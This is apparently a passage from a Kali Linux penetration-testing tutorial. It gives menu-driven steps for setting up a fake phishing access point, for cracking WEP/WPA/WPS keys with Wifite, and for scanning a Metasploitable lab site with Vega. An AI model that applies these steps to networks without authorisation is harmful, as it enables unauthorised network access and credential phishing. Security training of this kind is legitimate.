

**Step 1**: To open it, click Applications -> Wireless Attacks -> "ghost phishing".

**Step 2**: After opening it, we will set up the fake AP using the following details.

- Wireless Interface Input: wlan0
- SSID: wireless AP name
- IP address: IP that the AP will have
- WAP: Password that will have this SSID to connect





**Step 3**: Click the **Start** button.

### **Wifite**

It is another wireless clacking tool, which attacks multiple WEP, WPA, and WPS encrypted networks in a row.

Firstly, the wireless card has to be in the monitoring mode.

**Step 1**: To open it, go to Applications ->Wireless Attack -> Wifite.





**Step 2**: Type "**wifite** –**showb"**to scan for the networks.











**Step 4**: Type "1" to crack the first wireless.



**Step 5**: After attacking is complete, the key will be found.





In this chapter, we will learn about website penetration testing offered by Kali Linux.

# **Vega Usage**

Vega is a free and open source scanner and testing platform to test the security of web applications. Vega can help you find and validate SQL Injection, Cross-Site Scripting (XSS), inadvertently disclosed sensitive information, and other vulnerabilities. It is written in Java, GUI based, and runs on Linux, OS X, and Windows.

Vega includes an automated scanner for quick tests and an intercepting proxy for tactical inspection. Vega can be extended using a powerful API in the language of the web: JavaScript. The official webpage is <https://subgraph.com/vega/>





**Step 1**: To open Vega go to Applications -> 03-Web Application Analysis ->Vega

**Step 2**: If you don't see an application in the path, type the following command.





**Step 3**: To start a scan, click "+" sign.



**Step 4**: Enter the webpage URL that will be scanned. In this case, it is metasploitable machine -> click " Next".





**Step 5**: Check all the boxes of the modules you want to be controlled. Then, click "Next".



**Step 6**: Click "Next" again in the following screenshot.







